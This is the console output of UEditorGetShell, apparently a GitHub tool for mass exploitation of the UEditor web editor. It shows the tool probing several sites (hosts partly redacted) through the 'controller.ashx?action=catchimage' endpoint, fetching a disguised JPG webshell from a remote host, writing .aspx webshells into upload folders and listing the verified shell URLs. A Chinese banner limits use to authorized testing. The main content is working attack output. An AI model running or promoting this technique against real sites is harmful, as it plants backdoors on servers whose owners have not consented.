 C:\Windows\System32\cmd.exe
D:\Desgin\Github\UEditorGetShell>java -jar UEditorGetShell.jar
UEditorGetShell / UEditor编辑器批量GetShell
Code By:Tas9er @Github:https://github.com/Tas9er/UEditorGetShell
*************************警 告*****************************
本工具旨在帮助企业快速定位漏洞修复漏洞,仅限授权安全测试使用!
严格遵守《中华人民共和国网络安全法》,禁止未授权非法攻击站点!
***********************************************************
RPC JPG WebShell:http:// /demo.jpg
[AWAKEN]https://www. .com
[+]载荷匹配成功:/ueditor/net/controller.ashx?action=catchimage
[+]WebShell写入成功 相对路径:upload/image/20220710/6379305849043763931871804.aspx
[-]WebShell验证失败,标记位0
[+]WebShell验证成功,标记位1 Shell:https://www. .com/ueditor/net/upload/image/20220710/6379305849043763931871804.aspx
[-]WebShell验证失败,标记位2
[AWAKEN]http://116. .156
[-]载荷匹配失败:/ueditor/net/controller.ashx?action=catchimage
[-]载荷匹配失败:/Content/plugins/ueditor/net/controller.ashx?action=catchimage
[+]载荷匹配成功:/Utility/UEditor/net?action=catchimage
[+]WebShell写入成功 相对路径:upload/image/20220710/6379305849289300826276878.aspx
[-]WebShell验证失败,标记位0
[+]WebShell验证成功,标记位1 Shell:http://116. 156/Utility/UEditor/upload/image/20220710/6379305849289300826276878.aspx
[-]WebShell验证失败,标记位2
D:\Desgin\Github\UEditorGetShell>
英 简